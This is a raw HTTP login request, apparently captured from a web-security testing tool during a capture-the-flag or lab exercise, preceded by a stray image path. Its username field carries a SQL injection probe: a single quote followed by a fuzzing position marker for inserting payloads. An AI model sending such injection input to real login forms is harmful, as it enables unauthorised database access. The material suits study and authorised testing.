 POST /index.php HTTP/1.1
Host: hazelshishuaige.club:28175
Content-Length: 24
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://hazelshishuaige.club:28175
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, lik
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
Referer: http://hazelshishuaige.club:28175/index.php
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=290gej40uhms390clq755i3ipl
Connection: close
username=1'§1§&password=a